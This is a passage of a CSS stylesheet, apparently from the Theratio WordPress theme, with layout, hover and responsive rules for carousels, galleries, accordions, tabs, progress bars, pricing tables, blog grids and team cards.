  align-items: center;
}
.image-carousel .swiper-slide {
  text-align: center;
}
.image-carousel .swiper-slide figure {
  line-height: inherit;
}
.image-carousel .swiper-slide img {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.image-carousel .octf-swiper-pagination {
  margin-top: 30px;
}
.image-carousel .octf-swiper-button-next, .image-carousel .octf-swiper-button-prev {
  background: #fff;
}

.image-gallery .gallery-icon {
  position: relative;
}
.image-gallery .gallery-icon .overlay {
  background: rgba(0, 0, 0, 0.4);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.image-gallery .gallery-icon .overlay i {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  background: #000;
  color: #fff;
}
.image-gallery .gallery-icon .overlay i:before {
  font-size: 22px;
}
.image-gallery .gallery-icon .overlay i:hover {
  -webkit-transform: translateY(-50%) translateX(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) translateX(-50%) rotate(90deg);
  transform: translateY(-50%) translateX(-50%) rotate(90deg);
}
.image-gallery .gallery-icon:hover .overlay {
  opacity: 1;
  visibility: visible;
}

@media (max-width: 600px) {
  .image-gallery .gallery.gallery-columns-2 .gallery-item, .image-gallery .gallery.gallery-columns-3 .gallery-item, .image-gallery .gallery.gallery-columns-4 .gallery-item, .image-gallery .gallery.gallery-columns-5 .gallery-item, .image-gallery .gallery.gallery-columns-6 .gallery-item, .image-gallery .gallery.gallery-columns-7 .gallery-item, .image-gallery .gallery.gallery-columns-8 .gallery-item, .image-gallery .gallery.gallery-columns-9 .gallery-item, .image-gallery .gallery.gallery-columns-10 .gallery-item {
    max-width: 100%;
  }
}
/*--------------------------------------------------------------
## Image Category
--------------------------------------------------------------*/
/* Theratio Image Box 2 */
.octf-imagebox_image {
  position: relative;
}
.octf-imagebox_image img {
  position: relative;
  z-index: 1;
}
.octf-imagebox_image .octf-imagebox_overlay {
  background: rgba(26, 26, 26, 0.6);
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 2;
  height: 100%;
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  color: #fff;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  visibility: hidden;
  opacity: 0;
}
.octf-imagebox_image .octf-imagebox_overlay i:before {
  font-size: 37px;
}
.octf-imagebox_image:hover .octf-imagebox_overlay {
  visibility: visible;
  opacity: 1;
}

.cate-lines {
  position: relative;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.cate-lines .cate-item_content {
  position: absolute;
  bottom: 67px;
  left: 60px;
}
.cate-lines img {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.cate-lines h2 {
  position: relative;
  color: #fff;
  font-weight: 300;
  margin-bottom: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.cate-lines .number-stroke {
  font-size: 150px;
  position: absolute;
  left: calc(100% - 23px);
  bottom: -30px;
}
.cate-lines:before, .cate-lines:after {
  content: "";
  position: absolute;
  background: #fff;
  z-index: 1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.cate-lines:before {
  width: calc(100% - 30px);
  height: 1px;
  bottom: 20px;
  left: 20px;
}
.cate-lines:after {
  width: 1px;
  height: calc(100% - 30px);
  top: 20px;
  right: 20px;
}
.cate-lines:hover h2 {
  color: #1a1a1a;
}
.cate-lines:hover .number-stroke {
  -webkit-text-stroke-color: #1a1a1a;
}
.cate-lines:hover img {
  filter: brightness(126%);
}
.cate-lines:hover:before, .cate-lines:hover:after {
  background: #222328;
}

@media (min-width: 1024px) and (max-width: 1200px) {
  .cate-lines .cate-item_content {
    bottom: 56px;
    left: 50px;
  }
  .cate-lines h2 {
    font-size: 36px;
  }
  .cate-lines .number-stroke {
    font-size: 100px;
    bottom: -18px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .cate-lines .cate-item_content {
    bottom: 35px;
    left: 30px;
  }
  .cate-lines h2 {
    font-size: 36px;
  }
  .cate-lines .number-stroke {
    display: none;
  }
}
@media (max-width: 479px) {
  .cate-lines .cate-item_content {
    bottom: 40px;
    left: 40px;
  }
  .cate-lines h2 {
    font-size: 36px;
  }
  .cate-lines .number-stroke {
    font-size: 100px;
    bottom: -18px;
  }
}
/*--------------------------------------------------------------
## Accordion
--------------------------------------------------------------*/
.ot-accordions .acc-item {
  background: #fff;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.ot-accordions .acc-item .acc-toggle {
  cursor: pointer;
  justify-content: space-between;
  overflow: hidden;
  font-family: "Titillium Web", sans-serif;
  font-size: 20px;
  color: #1a1a1a;
  padding: 15px 0 20px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.ot-accordions .acc-item .acc-toggle i {
  float: right;
  text-align: center;
  line-height: 30px;
  font-size: 10px;
  color: #1a1a1a;
}
.ot-accordions .acc-item .acc-toggle i.up {
  display: none;
}
.ot-accordions .acc-item .acc-toggle i.down {
  margin-top: 5px;
}
.ot-accordions .acc-item .acc-toggle i:before {
  font-size: 14px;
}
.ot-accordions .acc-item .acc-toggle span.up {
  display: none;
}
.ot-accordions .acc-item .acc-toggle svg {
  width: 14px;
}
.ot-accordions .acc-item .acc-content {
  display: none;
  padding: 0 20px 27px 0;
  font-size: 14px;
  line-height: 30px;
}
.ot-accordions .acc-item .acc-content p:last-child, .ot-accordions .acc-item .acc-content ul:last-child {
  margin-bottom: 0;
}
.ot-accordions .acc-item.current .acc-toggle i.down {
  display: none;
}
.ot-accordions .acc-item.current .acc-toggle i.up {
  display: inherit;
}
.ot-accordions .acc-item.current .acc-toggle span.down {
  display: none;
}
.ot-accordions .acc-item.current .acc-toggle span.up {
  display: inherit;
}
.ot-accordions .acc-item:last-child {
  border-bottom: none;
}

/*--------------------------------------------------------------
## Tabs
--------------------------------------------------------------*/
.ot-tabs .tabs-heading {
  margin-bottom: 0;
  overflow: hidden;
}
.ot-tabs .tab-link {
  font-family: "Titillium Web", sans-serif;
  min-width: 176px;
  margin-right: 20px;
  padding: 12px 0;
  float: left;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  border-bottom: 3px solid #dadada;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.ot-tabs .tab-link.current, .ot-tabs .tab-link:hover {
  border-color: #1a1a1a;
  color: #1a1a1a;
}
.ot-tabs .tab-link:last-child {
  margin-right: 0;
}
.ot-tabs .tab-content {
  display: none;
  padding: 33px 0;
}
.ot-tabs .tab-content.current {
  display: inherit;
}
.ot-tabs .tab-content ul, .ot-tabs .tab-content ol {
  list-style: none;
  padding-left: 0;
  margin-top: 17px;
}
.ot-tabs .tab-content ul li, .ot-tabs .tab-content ol li {
  position: relative;
  padding-left: 46px;
  margin-bottom: 15px;
}
.ot-tabs .tab-content ul li:before, .ot-tabs .tab-content ol li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 1px;
  background: #555555;
}
.ot-tabs .tab-content ul li:last-child, .ot-tabs .tab-content ol li:last-child {
  margin-bottom: 0;
}
.ot-tabs p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
## Progress Bars
--------------------------------------------------------------*/
.ot-progress {
  font-weight: 700;
  font-size: 14px;
  color: #1a1a1a;
  font-family: "Titillium Web", sans-serif;
  font-weight: 600;
}
.ot-progress .pname {
  margin-bottom: 3px;
  text-transform: uppercase;
}
.ot-progress .ppercent {
  position: absolute;
  right: -11px;
  bottom: 100%;
  padding: 0 8px;
  min-width: 40px;
  line-height: 1;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
}
.ot-progress .iprogress {
  height: 2px;
  margin-bottom: 6px;
}
.ot-progress .progress-bar {
  height: 100%;
  width: 0;
  background: #1a1a1a;
  position: relative;
  -webkit-transition: all 1s 0.5s;
  -o-transition: all 1s 0.5s;
  transition: all 1s 0.5s;
}
.ot-progress .progress-bar:after {
  position: absolute;
  content: "";
  width: 2px;
  height: 10px;
  background: #1a1a1a;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%) skewX(-30deg);
  -ms-transform: translateY(-50%) skewX(-30deg);
  transform: translateY(-50%) skewX(-30deg);
}

.circle-progress {
  justify-content: left;
}
.circle-progress .inner-bar {
  position: relative;
  display: inline-block;
  line-height: 1;
  z-index: 1;
}
.circle-progress .inner-bar > span {
  position: absolute;
  width: 100%;
  line-height: 1;
  top: 50%;
  left: 0;
  text-align: center;
  font-family: "Titillium Web", sans-serif;
  font-weight: 300;
  font-size: 30px;
  margin-top: -15px;
  color: #1a1a1a;
}
.circle-progress .inner-bar canvas {
  display: block;
}
.circle-progress .inner-bar:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  z-index: -1;
  border: 2px solid rgba(10, 10, 10, 0.1);
}
.circle-progress h4 {
  display: block;
  font-size: 18px;
  line-height: 26px;
  margin-left: 20px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.circle-progress.tbottom h4 {
  margin: 19px 0 0;
}

.easyPieChart {
  position: relative;
  text-align: center;
}

.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

@media only screen and (max-width: 480px) {
  .ot-progress .pname {
    margin-bottom: 30px;
  }
}
/*--------------------------------------------------------------
## Process
--------------------------------------------------------------*/
.ot-process {
  padding-right: 20px;
  padding-left: 20px;
}
.ot-process .process_nav {
  margin: 0;
  text-align: center;
  display: flex;
  display: -ms-flexbox;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-bottom: 3px solid #000;
}
.ot-process .process_nav li {
  position: relative;
  flex-basis: 0;
  flex-grow: 1;
  margin-right: 70px;
  cursor: pointer;
}
.ot-process .process_nav li:last-child {
  margin-right: 0;
}
.ot-process .process_nav li:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 3px;
  bottom: -3px;
  left: 0;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.ot-process .process_nav li .number-stroke {
  position: absolute;
  left: -17px;
  top: -38px;
  font-size: 72px;
}
.ot-process .process_nav li .icon-main {
  position: relative;
  display: inline-table;
  width: 141px;
  height: 141px;
  background: #000;
  color: #fff;
  margin-bottom: 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.ot-process .process_nav li .icon-main i {
  font-size: 56px;
}
.ot-process .process_nav li .icon-main i:before {
  font-size: 56px;
}
.ot-process .process_nav li .icon-main svg {
  width: 56px;
  height: auto;
  fill: #fff;
}
.ot-process .process_nav li .icon-main span.dcell {
  line-height: 1;
}
.ot-process .process_nav li.current:after {
  opacity: 1;
  visibility: visible;
}
.ot-process .process_nav li:hover .icon-main, .ot-process .process_nav li.current .icon-main {
  background: #fff;
  color: #000;
}
.ot-process .process_nav li:hover .icon-main svg, .ot-process .process_nav li.current .icon-main svg {
  fill: #000;
}
.ot-process .process_nav li .process-des-item {
  padding: 0;
}
.ot-process .process_nav li h5 {
  margin-bottom: 16px;
}
.ot-process .process_nav h5 {
  font-size: 22px;
  color: #fff;
  margin-bottom: 26px;
}
.ot-process .process-des-item {
  padding: 38px 50px 0;
  text-align: center;
  color: #a3a3a3;
  margin: 0;
}

.ot-process:not([data-tab]) .process_nav {
  border-bottom: none;
}
.ot-process:not([data-tab]) .process_nav li {
  margin-right: 50px;
}
.ot-process:not([data-tab]) .process_nav li:last-child {
  margin-right: 0;
}

.order-even-top-40 .ot-process:not([data-tab]) .process_nav li:nth-child(even) {
  margin-top: 40px;
}

@media (max-width: 1024px) {
  .ot-process .process_nav li, .ot-process:not([data-tab]) .process_nav li {
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  .ot-process .process_nav {
    display: block;
    border-color: #fff;
  }
  .ot-process .process_nav li {
    margin-bottom: 60px;
  }
  .ot-process .process_nav li:last-child {
    margin-bottom: 30px;
  }
  .ot-process .process_nav li:after {
    display: none;
  }
  .ot-process .process-des-item {
    padding: 20px 30px 0;
  }

  .order-even-top-40 .ot-process:not([data-tab]) .process_nav li:nth-child(even) {
    margin-top: 0;
  }
}
/*--------------------------------------------------------------
## Support Box
--------------------------------------------------------------*/
.support-box {
  position: relative;
}
.support-box .inner-box {
  position: relative;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  transform-style: preserve-3d;
}
.support-box .inner-box > div {
  backface-visibility: hidden;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
}
.support-box .icon-title {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.support-box .icon-title h5 {
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 0;
  line-height: 42px;
}
.support-box .icon-title span {
  margin-bottom: 4px;
}
.support-box .icon-title span:before {
  font-size: 45px;
}
.support-box .icon-title i {
  font-size: 45px;
  margin-bottom: 20px;
  margin-top: 19px;
}
.support-box .icon-title svg {
  width: 45px;
  height: auto;
}
.support-box .overlay {
  z-index: 1;
  opacity: 1;
  text-align: center;
  padding: 20px 45px;
  background: #0a0a0a;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  color: #a3a3a3;
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.support-box .overlay p {
  margin-bottom: 0;
}
.support-box:hover .inner-box {
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.support-box:hover .inner-box .content-box {
  opacity: 0;
}

/*--------------------------------------------------------------
## Features Box
--------------------------------------------------------------*/
.ot-features-box .features-image {
  position: relative;
  color: #fff;
}
.ot-features-box .features-image .overlay {
  cursor: pointer;
  background: rgba(26, 26, 26, 0.6);
  opacity: 0;
  z-index: 1;
}
.ot-features-box .features-image i:before {
  color: #fff;
  font-size: 30px;
}
.ot-features-box .features-image:hover .overlay {
  opacity: 1;
}
.ot-features-box .features-content {
  text-align: center;
  overflow: hidden;
  background-color: #1a1a1a;
  padding: 36px 0;
}
.ot-features-box .features-content h6 {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 0;
  line-height: 1;
  position: relative;
  text-align: center;
  color: #fff;
}
.ot-features-box .features-content h6 a {
  color: #fff;
}
.ot-features-box .features-content h6 span {
  font-weight: 300;
  color: #a3a3a3;
}
.ot-features-box .features-content h6:before {
  content: "";
  position: absolute;
  display: inline-block;
  left: -1px;
  top: 50%;
  height: 1px;
  width: 0;
  background: #fff;
  transition: all 0.45s;
  transition-delay: 0.1s;
}
.ot-features-box .features-content h6:hover:before {
  width: 70px;
}

@media (max-width: 1024px) {
  .ot-features-box .features-content h6:before {
    display: none;
  }
}
/*--------------------------------------------------------------
## Message
--------------------------------------------------------------*/
.message-box {
  padding: 5px;
  overflow: hidden;
  position: relative;
  background: #fff;
  border: 1px solid #e0e0e0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.message-box .icon-main {
  float: left;
  font-size: 20px;
  min-width: 52px;
  min-height: 52px;
  line-height: 52px;
  text-align: center;
  color: #fff;
  background: #32a7eb;
}
.message-box .icon-main span:before {
  font-size: 20px;
}
.message-box .icon-main svg {
  width: 35px;
}
.message-box .content-box {
  padding-left: 66px;
}
.message-box .content-box h6 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 8px;
}
.message-box .content-box p {
  font-size: 14px;
  margin-bottom: 0;
  line-height: 1;
}
.message-box > i {
  position: absolute;
  top: 50%;
  right: 20px;
  line-height: 1;
  margin-top: -7px;
  color: #a5b7d2;
  cursor: pointer;
}
.message-box > i:before {
  font-size: 13px;
}

@media (max-width: 600px) {
  .message-box > i {
    top: 15px;
    right: 10px;
  }

  .message-box .content-box p {
    line-height: 1.4;
  }
}
/*--------------------------------------------------------------
## Pricing Table
--------------------------------------------------------------*/
.ot-pricing-table {
  position: relative;
  text-align: center;
  padding-right: 20px;
  padding-bottom: 20px;
  overflow: hidden;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.ot-pricing-table .inner-table {
  position: relative;
  padding: 70px 45px 47px;
  border: 1px solid #e0e0e0;
  background: #fff;
}
.ot-pricing-table .inner-table .title-table {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 50%;
  padding: 9px 19px;
  line-height: 1;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
  text-transform: uppercase;
  color: #fff;
  background: #1a1a1a;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.ot-pricing-table .inner-table h2 {
  font-size: 48px;
  font-weight: 300;
  line-height: 1;
  position: relative;
  display: inline-block;
  padding-left: 27px;
  top: -1px;
}
.ot-pricing-table .inner-table h2 sup {
  position: absolute;
  top: 15px;
  left: 5px;
  font-size: 62.5%;
  font-weight: 400;
}
.ot-pricing-table .inner-table > p {
  display: inline-block;
  position: relative;
  color: #929292;
  bottom: -9px;
  padding-left: 15px;
}
.ot-pricing-table .inner-table > p:before {
  position: absolute;
  content: "";
  top: -15px;
  left: 5px;
  width: 1px;
  height: 49px;
  background: #929292;
  -webkit-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  transform: rotate(40deg);
}
.ot-pricing-table .inner-table .details {
  margin-top: 26px;
  padding-top: 25px;
  padding-bottom: 26px;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.ot-pricing-table .inner-table .details ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
  line-height: 42px;
  text-align: left;
}
.ot-pricing-table .inner-table .details ul li {
  position: relative;
  color: #b8b8b8;
}
.ot-pricing-table .inner-table .details ul li.active {
  color: #555555;
}
.ot-pricing-table .inner-table .details ul li.active:after {
  position: absolute;
  content: "\f104";
  font-family: "Flaticon";
  font-size: 11px;
  right: 0;
}
.ot-pricing-table .inner-table .details.no-icon ul li.active:after {
  display: none;
}
.ot-pricing-table .octf-btn {
  border-color: #1a1a1a;
  background: #fff;
  color: #000;
  padding: 15px 31px;
}
.ot-pricing-table .octf-btn:before, .ot-pricing-table .octf-btn:after {
  display: none;
}
.ot-pricing-table .octf-btn:hover {
  background: #1a1a1a;
  color: #fff;
}
.ot-pricing-table.is-featured .inner-table {
  background: #1a1a1a;
  color: #fff;
}
.ot-pricing-table.is-featured .inner-table .title-table {
  background: #4e4e4e;
}
.ot-pricing-table.is-featured .inner-table .details {
  border-color: rgba(255, 255, 255, 0.15);
  color: #8e88b8;
}
.ot-pricing-table.is-featured .inner-table .details ul li {
  color: #6e6666;
}
.ot-pricing-table.is-featured .inner-table h2,
.ot-pricing-table.is-featured .inner-table .details ul li.active {
  color: #fff;
}
.ot-pricing-table.is-featured .octf-btn:hover {
  border-color: rgba(255, 255, 255, 0.15);
}
.ot-pricing-table:hover {
  -webkit-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  transform: translateY(-20px);
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .ot-pricing-table .inner-table {
    padding: 70px 45px 47px;
  }
  .ot-pricing-table .inner-table h2 {
    font-size: 40px;
  }
}
@media (max-width: 1024px) {
  .ot-pricing-table {
    max-width: 430px;
    margin: auto;
  }
  .ot-pricing-table .inner-table {
    padding: 45px;
  }
}
@media (max-width: 767px) {
  .ot-pricing-table {
    max-width: 470px;
  }
}
@media (max-width: 479px) {
  .ot-pricing-table .inner-table {
    padding: 33px;
    padding-top: 70px;
  }

  .ot-pricing-table .inner-table .details {
    font-size: 14px;
  }
}
/*--------------------------------------------------------------
## Post Grid
--------------------------------------------------------------*/
.blog-grid {
  margin-right: -15px;
  margin-left: -15px;
}
.blog-grid:after {
  content: "";
  display: block;
  clear: both;
}
.blog-grid .masonry-post-item {
  float: left;
  width: 33.3333333333%;
  padding-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.blog-grid .masonry-post-item .post-inner {
  margin-bottom: 15px;
}
.blog-grid .masonry-post-item.post-box .entry-meta span.comment-num {
  display: none;
}
.blog-grid .octf-swiper-button-next, .blog-grid .octf-swiper-button-prev {
  width: 50px;
  height: 50px;
  line-height: 50px;
}
.blog-grid.pf_4_cols .masonry-post-item {
  width: 25%;
}
.blog-grid.pf_2_cols .masonry-post-item {
  width: 50%;
}

.blog-grid .page-pagination{
  position: absolute;
  bottom: -30px;
  left: 15px;
}

.blog-slider .post-box .entry-meta span.comment-num {
  display: none;
}

.blog-grid.v-dark .post-box .entry-title a, .blog-slider.v-dark .post-box .entry-title a, .dark-scheme .post-box .entry-title a {
  color: #fff;
}
.blog-grid.v-dark .post-box .link-box i, .blog-grid.v-dark .post-box .link-box a, .blog-slider.v-dark .post-box .link-box i, .blog-slider.v-dark .post-box .link-box a, .dark-scheme .post-box .link-box i, .dark-scheme .post-box .link-box a {
  color: #fff;
}
.blog-grid.v-dark .post-box .quote-box .quote-text, .blog-slider.v-dark .post-box .quote-box .quote-text, .dark-scheme .post-box .quote-box .quote-text {
  color: #fff;
}
.blog-grid.v-dark .post-box .post-inner, .blog-slider.v-dark .post-box .post-inner, .dark-scheme .post-box .post-inner {
  background: #0a0a0a;
  border-color: #292929;
}
.blog-grid.v-dark .post-box .post-inner .the-excerpt, .blog-slider.v-dark .post-box .post-inner .the-excerpt, .dark-scheme .post-box .post-inner .the-excerpt {
  color: #a3a3a3;
}
.blog-grid.v-dark .post-box .entry-meta > span a:hover, .blog-slider.v-dark .post-box .entry-meta > span a:hover, .dark-scheme .post-box .entry-meta > span a:hover {
  color: #fff;
}
.blog-grid.v-dark .post-box .entry-meta > span:before, .blog-slider.v-dark .post-box .entry-meta > span:before, .dark-scheme .post-box .entry-meta > span:before {
  color: #9f9e9e;
}
.blog-grid.v-dark .post-box:not(.blog-post):hover .post-inner, .blog-slider.v-dark .post-box:not(.blog-post):hover .post-inner, .dark-scheme .post-box:not(.blog-post):hover .post-inner {
  border-color: #fff;
}
.blog-grid.v-dark + .page-pagination li a, .blog-grid.v-dark + .page-pagination li span, .blog-slider.v-dark + .page-pagination li a, .blog-slider.v-dark + .page-pagination li span, .dark-scheme + .page-pagination li a, .dark-scheme + .page-pagination li span {
  color: #fff;
  border-color: #fff;
}
.blog-grid.v-dark .octf-swiper-pagination .swiper-pagination-bullet-active, .blog-slider.v-dark .octf-swiper-pagination .swiper-pagination-bullet-active, .dark-scheme .octf-swiper-pagination .swiper-pagination-bullet-active {
  border-color: #fff;
}
.blog-grid.v-dark .octf-swiper-pagination .swiper-pagination-bullet:before, .blog-slider.v-dark .octf-swiper-pagination .swiper-pagination-bullet:before, .dark-scheme .octf-swiper-pagination .swiper-pagination-bullet:before {
  background: #fff;
}

@media only screen and (min-width: 991px) {
  .blog-grid.pf_4_cols .octf-swiper-button-next, .blog-grid.pf_4_cols .octf-swiper-button-prev {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .blog-grid.pf_4_cols .octf-swiper-button-next i:before, .blog-grid.pf_4_cols .octf-swiper-button-prev i:before {
    font-size: 14px;
  }
  .blog-grid.pf_4_cols .btn-play i {
    width: 50px;
    height: 50px;
    line-height: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .blog-grid .masonry-post-item,
.blog-grid.pf_4_cols .masonry-post-item {
    width: 50%;
  }
}
@media only screen and (max-width: 768px) {
  .blog-grid .masonry-post-item,
.blog-grid.pf_4_cols .masonry-post-item,
.blog-grid.pf_2_cols .masonry-post-item {
    width: 100%;
  }
}
/*--------------------------------------------------------------
## Team
--------------------------------------------------------------*/
.team-wrap {
  position: relative;
  height: 100%;
  width: 100%;
}
.team-wrap .team-text-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.team-wrap .team-info {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(26, 26, 26, 0.6);
  opacity: 0;
  text-align: center;
  display: table;
  table-layout: fixed;
  overflow: hidden;
  color: #fff;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.team-wrap .team-info div.dcell {
  position: relative;
  width: 100%;
  height: 100%;
}
.team-wrap .team-thumb {
  overflow: hidden;
}
.team-wrap img {
  display: block;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.team-wrap .m_extra {
  font-family: "Josefin Sans", sans-serif;
  text-transform: uppercase;
  font-size: 14px;
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.team-wrap .m_extra span {
  display: block;
  letter-spacing: 0.5px;
  margin-bottom: 32px;
}
.team-wrap h4 {
  margin-bottom: 23px;
  color: #fff;
  text-transform: uppercase;
  line-height: 36px;
  letter-spacing: 0.5px;
}
.team-wrap h4 a {
  color: #fff;
}
.team-wrap h4 a:hover {
  color: #9f9e9e;
}
.team-wrap .team-social > span {
  cursor: pointer;
  margin-bottom: 20px;
  position: absolute;
  z-index: 2;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.team-wrap .team-social > span:before {
  font-size: 21px;
}
.team-wrap .team-social a {
  position: relative;
  display: inline-block;
  color: #fff;
  font-size: 16px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.team-wrap .team-social a:hover {
  color: #9f9e9e;
}
.team-wrap .team-social.active > span {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.team-wrap .team-social.active a {
  -webkit-transform: translateY(50px);
  -ms-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 1;
  visibility: visible;
}
.team-wrap:hover .team-info {
  opacity: 1;
}
.team-wrap:hover img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

.member-info {
  font-family: "Titillium Web", sans-serif;
  list-style: none;
  font-size: 18px;
  padding-left: 0;
}
.member-info li {
  color: #a3a3a3;
  padding-bottom: 10px;
}

.member-form input[type=text],
.member-form input[type=email] {
  width: 100%;
}
.member-form .octf-btn {
  margin-top: 10px;
}
.member-form .octf-btn:before, .member-form .octf-btn:after {
  display: none;
}
.member-form .octf-btn:hover {
  border: 1px solid;
}

@media (min-width: 1025px) and (max-width: 1300px) {
  .team-wrap h4 {
    font-size: 24px;
    margin-bottom: 10px;
  }

  .team-wrap .team-social a {
    opacity: 1;
    font-size: 14px;
  }
}
/*--------------------------------------------------------------
## Portfolio
--------------------------------------------------------------*/
/* projects-grid
================================================== */
.project-item,
.grid-sizer {
